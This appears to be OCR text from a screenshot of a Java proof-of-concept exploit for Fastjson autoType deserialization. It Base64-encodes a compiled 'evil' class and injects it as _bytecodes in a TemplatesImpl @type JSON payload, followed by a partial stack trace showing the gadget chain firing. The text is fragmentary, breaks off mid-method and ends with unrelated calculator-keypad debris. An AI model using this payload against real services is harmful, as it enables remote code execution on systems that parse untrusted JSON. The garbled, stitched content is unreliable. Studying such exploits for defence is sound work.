 public class PoC {
public static String readClass(String cls){
ByteArrayOutputStream bos = new ByteArrayOutputStream();
try {
IOUtils.copy(new FileInputStream(new File(cls)), bos);
} catch (IOException e) {
e.printStackTrace();
}
return Base64.encodeBase64String(bos.toByteArray());
}
public static void  test_autoTypeDeny() throws Exception {
ParserConfig config = new ParserConfig();
final String fileSeparator = System.getProperty("file.separator");
final String evilClassPath = System.getProperty("user.dir") + "/target/classes/TemplateImpl/Test.class";
String evilCode = readClass(evilClassPath);
final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";
String text1 = "{\"@type\":\"" + NASTY_CLASS +
"\",\"_bytecodes\":[\""+evilCode+"\"],'_name':'a.b','_tfactory':{ },\"_outputProperties\":{ }," +
"\"_name\":\"a\",\"_version\":\"1.0\",\"allowedProtocols\":\"all\"}\n";
System.out.println(text1);
Object obj = JSON.parseObject(text1, Object.class, config, Feature.SupportNonPublicField);
//assertEquals(Model.class, obj.getClass());
}
public static void main(String args[]){
try {
PoC › test_autoTypeDeny()
ect(JSON.java:302)
(PoC.java:41)
rgetException <4 internal calls>
alizer.FieldDeserializer.setValue(FieldDeserializer.java:85)
xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507)
0
( ) mc m+ m- mr AC +/− % ÷
2nd x² x³ xʸ eˣ 10ˣ 7 8 9 ×
1/x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =